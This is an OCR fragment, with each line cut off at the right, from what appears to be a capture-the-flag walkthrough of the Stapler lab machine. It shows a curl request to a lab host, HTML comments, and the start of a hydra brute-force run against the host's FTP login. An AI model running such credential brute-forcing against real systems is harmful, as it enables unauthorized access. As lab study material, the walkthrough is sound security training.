
username in the "title" tag.
root@kali:~/stapler1# curl -s http://10.20.40.33:
<!-- Credit: http://www.creative-tim.com/product/
<!-- A message from the head of our HR department
<!--    Change the image source '/images/default.
<!--   You can change the black color for the fil
<!--  H1 can have 2 designs: "logo" and "logo cur
At this point, I didn't know what else to do, I initiated a brute force
attack. Since SSH is much slower to brute than FTP, I targeted
FTP.
root@kali:~/stapler1# hydra -vV -e nsr -L users.
Hydra v9.0 (c) 2019 by van Hauser/THC - Please d
Hydra (https://github.com/vanhauser-thc/thc-hydra
[DATA] max 16 tasks per 1 server, overall 16 task
[DATA] attacking ftp://10.20.40.33:21/
